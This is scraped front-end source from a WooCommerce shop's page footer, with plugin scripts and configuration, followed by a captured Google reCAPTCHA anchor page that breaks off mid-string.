<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c5c0be5f8","remove_from_wishlist_nonce":"facaa67e19","reload_wishlist_and_adding_elem_nonce":"92f46820d2","load_mobile_nonce":"6e48bbec5c","delete_item_nonce":"2b60da5f85","save_title_nonce":"3a5f414e4c","save_privacy_nonce":"0998f10c4a","load_fragments_nonce":"9aa5df5e54"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0d89792421","remove":"a9b9d3fd07","reload":"b9709329d1"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sprogstore.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sprogstore.com/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 16:02:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=g0070ldx9kdy
body_size: 45652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="6FzJOdzQ7PsJ7q8beQ6VDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="6FzJOdzQ7PsJ7q8beQ6VDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6FzJOdzQ7PsJ7q8beQ6VDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w58Aw7Q6EyXCrBfDsGkjw5HCvSBCC8Okwqsgwp5EIsKbw6zCssOYPsK9wpPDkg3CmgTCtjbDlsKeOyUuwoBbWXI9wr7DonolIhvCk8KOEcKXNWnDvMOER8OAeMKmQ2rDliXCrMOyTUsmWMOAc8KRwo/DoX/Ds1QNwqrDhMOhR8Ohw53CvHPDicODw5bDlMKALsO4woHDoRR1w5ByI8KNw6PDmXdVWW3DiDlNw6/CjsKEfMO1w5zDuMKqCMK0w7FxTMOhSsKQIcK7K2wgwpldwpt+woRdwpnDhmRvwrZRQVzChEwzwqPDmsOUGToff3F4YyLDhMOewqPDoj5Rw6kgHylzAnB0wqM9W2EoIU0zIE/ChDt5w6nDpwjCncKrw53CrlZ7Lmw4wpDDiEPCnsOrw6Z+w4Zdw7XDqMKgwoMvWjjCh8K3wrwfwoRnwoPCmcKGw4rDv1VXewRww6xVK0ohVBXDn8KuwrtQW3dGWEk/wq3ConTDt2zDkDDCuC/DlsKnXjo6w6HDug15w4XCi8OINx/Dm8OHesKxwpJnZsKIw7RFFA7DsH7DqGzDlEpmwplhw7cpT8Kxw6krwpBBIhFiw7XCpgrDkkU/[base64]/[base64]/DtkxLMcOowrh8wp/Dti91woN4acORQMKawqjCkcKRwo/CqWsswpZ7wrvCgMO5wpzDrW7DrcO2CMKlwobCmzJCLxVlOyHCssKGwrhDw4FcwoUVHsKZCcKAwrPDjFDCvRcJw597N3vDi8KiwpNuTlR5G8KDwr8HesOYXUNww6VYwoxJMxXCssKew6rCn8OcGzpBw7DDlcKIwrnDmg/ClnnDuVnCosOlw7Z2w5onw6HCoh7CqwkDwow3czTDuMKdBTLDhsK0Ch/CucOiQcKdSiHDiMKCw5TCr3QBCsOUw4bCuzEmw75iwoDCnjlhw7IEfhVAW8Ofwr92w7Ifw58UI1dLw5EzwoZGU2A9PsOcw5zDrFZ2w694ez0+SlHDhsKDw6NkVcKHJMOUJMOcDcK2woTCoQ8Aw4TCtMKEMsK4w4FoGcO6Z0sMU3t+wpJcwopEFsOOAWPDn10mK8Ojwp/DucKrw4B9GSfCiMOfZXRhEcKtwoHCtsKHw6rDoMOsw5bCr8KPw5/[base64]/SSc8woXChk4Kw5/[base64]/fz/[base64]/w5RrJcODwpV8wqALwpEyTsKjwp/CkMOYwoMmOsKOQsOyUhXDg8KDwoLDksKCwrnCn3JaDsKYwrzCr3Vpw4/DoMOtKMOgw73Cv8O+S